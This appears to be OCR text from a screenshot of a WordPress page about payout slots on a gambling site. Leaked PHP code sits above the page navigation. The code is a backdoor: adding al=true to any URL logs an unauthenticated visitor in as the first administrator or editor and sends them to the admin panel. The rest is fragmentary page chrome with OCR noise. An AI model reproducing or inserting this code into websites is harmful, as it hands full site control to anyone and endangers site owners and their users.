
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
T1ly9
Toggle
navigati
Home
Uncategorized
How to Find the Best Payout
Slots on Tomatbet